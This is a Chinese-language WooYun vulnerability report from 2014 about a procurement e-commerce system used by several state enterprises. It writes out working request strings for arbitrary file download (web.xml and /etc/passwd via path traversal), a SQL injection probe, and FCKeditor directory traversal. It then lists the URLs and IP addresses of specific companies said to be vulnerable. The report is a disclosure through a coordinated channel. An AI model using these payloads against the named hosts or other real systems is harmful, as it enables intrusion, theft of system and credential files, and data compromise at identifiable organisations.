漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-028980

漏洞标题:某物质采购供应管理信息系统多处漏洞

相关厂商:北京某科技有限公司

漏洞作者: 鶆鶈

提交时间:2014-01-06 17:05

修复时间:2014-04-06 17:05

公开时间:2014-04-06 17:05

漏洞类型:任意文件遍历/下载

危害等级:高

自评Rank:10

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-01-06: 细节已通知厂商并且等待厂商处理中

2014-01-11: 厂商已经确认,细节仅向厂商公开

2014-01-14: 细节向第三方安全合作伙伴开放

2014-03-07: 细节向核心白帽子及相关领域专家公开

2014-03-17: 细节向普通白帽子公开

2014-03-27: 细节向实习白帽子公开

2014-04-06: 细节向公众公开

简要描述:

北京某科技有限公司开发的一个关于物质采购供应的电子商务平台系统,存在多处漏洞。

之前提交过一个类似的,不过提交的是甲方,后来发现有问题的不止那一家,所以现在再提交一次,只当是刷rank吧。

详细说明:



1.任意文件下载漏洞:

~/b2b/web/fileuploadAction.do?method=downLoad&fileName=web.xml&fileType=text&fjbh=web&fjml=/WEB-INF/

~/PortletfileuploadAction.do?method=downLoad&fileName=web.xml&fileType=text&fjbh=web&fjml=/WEB-INF/

~/b2b/web/uploadAction.do?method=downLoad&fileType=text&fileName=/etc/passwd

2.SQL注射漏洞:

~/b2b/web/indexinfoAction.do?actionType=showNewProductDetail&xxbh=xxoo' and 1=1--

看了某一个的源码(应该大家都差不多吧),参数是简单地用safeString处理了:

所以程序应该会存在多处注入吧,没有一一测试。





3.FCKeditor漏洞

该系统使用了FCKeditor,部分使用的是低版本的FCKeditor,可以跨目录上传任意文件。

~/fckeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/../../

4.更多信息请参考

WooYun: 中国铁建股份有限公司某业务系统漏洞(多漏洞打包)

漏洞证明:

google一下,发现好几家企业中了枪:

中国中煤能源集团有限公司物资采购电子商务网:http://cg.chinacoal.com:7002

神华神东电力有限责任公司电子商务平台:http://wzcg.shendongpower.com.cn

中国水利水电建设股份有限公司设备物资管理信息系统:http://218.28.177.28

中石油下属的几个:

http://218.97.217.115

http://222.83.251.40

http://111.11.144.1

...

修复方案:

NULL

版权声明:转载请注明来源 鶆鶈@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:16

确认时间:2014-01-11 10:12

厂商回复:

最新状态:

暂无